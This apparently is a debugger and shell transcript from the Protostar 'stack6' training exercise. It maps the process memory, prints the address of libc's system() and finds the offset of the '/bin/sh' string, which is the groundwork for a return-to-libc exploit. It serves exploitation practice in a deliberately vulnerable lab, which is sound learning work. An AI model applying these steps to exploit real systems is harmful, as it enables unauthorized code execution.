 (gdb) info proc map
process 2921
cmdline = '/opt/protostar/bin/stack6'
cwd = '/opt/protostar/bin'
exe = '/opt/protostar/bin/stack6'
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x8048000 0x8049000 0x1000 0 /opt/protostar/bin/stack6
0x8049000 0x804a000 0x1000 0 /opt/protostar/bin/stack6
0xb7e96000 0xb7e97000 0x1000 0
0xb7e97000 0xb7fd5000 0x13e000 0 /lib/libc-2.11.2.so
0xb7fd5000 0xb7fd6000 0x1000 0x13e000 /lib/libc-2.11.2.so
0xb7fd6000 0xb7fd8000 0x2000 0x13e000 /lib/libc-2.11.2.so
0xb7fd8000 0xb7fd9000 0x1000 0x140000 /lib/libc-2.11.2.so
0xb7fd9000 0xb7fdc000 0x3000 0
0xb7fde000 0xb7fe2000 0x4000 0
0xb7fe2000 0xb7fe3000 0x1000 0 [vdso]
0xb7fe3000 0xb7ffe000 0x1b000 0 /lib/ld-2.11.2.so
0xb7ffe000 0xb7fff000 0x1000 0x1a000 /lib/ld-2.11.2.so
0xb7fff000 0xb8000000 0x1000 0x1b000 /lib/ld-2.11.2.so
0xbffeb000 0xc0000000 0x15000 0 [stack]
(gdb) print system
$1 = {<text variable, no debug info>} 0xb7ecffb0 <__libc_system>
root@protostar:/# strings -t x /lib/libc-2.11.2.so | grep /bin/sh
11f3bf /bin/sh